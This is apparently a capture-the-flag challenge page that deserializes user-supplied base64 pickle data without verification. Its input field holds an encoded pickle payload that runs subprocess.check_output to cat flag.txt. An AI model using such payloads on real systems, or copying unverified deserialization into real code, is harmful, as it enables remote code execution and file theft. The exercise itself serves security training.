 Deserialize Object
Enter base64-encoded pickle data below. The application will
deserialize it without any integrity verification.
PICKLE DATA (BASE64)
gASVOAAAAAAAAACMCnN1YnByb2Nlc3OUjAxjaG
Vja19vdXRwdXSUk5RdlCiMA2NhdJSMCGZsYWcu
dHh0lGWFlFKULg==
Deserialize
Deserialized Output